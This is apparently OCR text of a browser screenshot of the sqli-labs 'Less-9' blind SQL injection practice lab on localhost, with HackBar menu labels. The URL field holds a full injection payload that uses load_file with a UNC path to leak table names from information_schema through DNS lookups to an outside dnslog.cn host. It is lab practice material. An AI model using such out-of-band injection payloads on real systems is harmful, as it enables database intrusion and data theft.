 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select c 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select concat(table_name) from information_schema.tables where table_schema='security' limit 0,1),'.dxllqa.dnslog.cn\\abc')) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9